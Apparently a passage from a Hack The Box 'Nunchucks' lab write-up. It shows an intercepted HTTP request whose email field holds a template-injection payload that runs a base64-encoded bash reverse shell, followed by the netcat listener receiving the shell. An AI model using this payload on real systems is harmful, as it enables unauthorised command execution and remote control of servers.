 Request
Pretty Raw Hex \n
3 Cookie: _csrf=U3St4cY_nRofipWqZXAi-w7r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 191
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('echo YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjkvMTIzNCAwPiYxCg== | base64 -d | bash')\")()}}"
}
? Search... 0 matches
angellm@kali: ~/HTB/Nunchucks
❯ nc -lvnp 1234
listening on [any] 1234 ...
^connect to [10.10.14.9] from (UNKNOWN) [10.10.11.122] 47670
bash: cannot set terminal process group (1011): Inappropriate ioctl for device
bash: no job control in this shell
david@nunchucks:/var/www/store.nunchucks$